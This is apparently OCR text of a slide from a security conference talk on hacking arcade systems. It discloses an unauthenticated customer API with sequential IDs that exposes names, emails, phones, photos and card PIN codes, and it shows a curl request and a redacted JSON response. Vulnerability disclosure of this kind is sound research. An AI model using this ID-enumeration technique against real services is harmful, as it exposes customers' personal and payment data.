 /CUSTOMERS
● Secuencial ID wo auth
● Name, email, phone, photo
● History
● All the cards w pin code
[✗]-[parrot@parrot]-[~/Talk2024/scripts]
$curl https:// .com/api/customers/1 -s | jq
{
"status": "success",
"success": true,
"statusCode": 200,
"response": {
"id": "1",
"first_name": "P o",
"last_name": "G ",
"email": "p .com",
"mobile_phone": "5 1",
"picture": "https://s3.amazonaws.com/ /accounts/ /cust
"created_timestamp": "2022-07-07 12:12:42",
"timestamp": "2023-11-14 14:44:08",
"verified": true,
AREA41
SECURITY CONFERENCE
FORTINET
splunk>
Insert Coin:
Hacking Arcades For Fun
- Ignacio Navarro